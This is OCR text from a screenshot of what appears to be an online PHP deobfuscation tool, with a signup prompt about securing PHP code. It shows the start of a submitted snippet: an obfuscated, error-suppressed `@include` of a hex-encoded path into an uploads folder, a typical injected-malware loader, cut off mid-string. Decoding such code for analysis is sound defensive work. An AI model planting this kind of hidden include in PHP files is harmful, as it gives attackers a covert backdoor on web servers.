
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php /*1ada9*/ @include
"\x2fhome\x2fweb/\x63lair\x61zur_\x70rod/\x77ww/u\x70l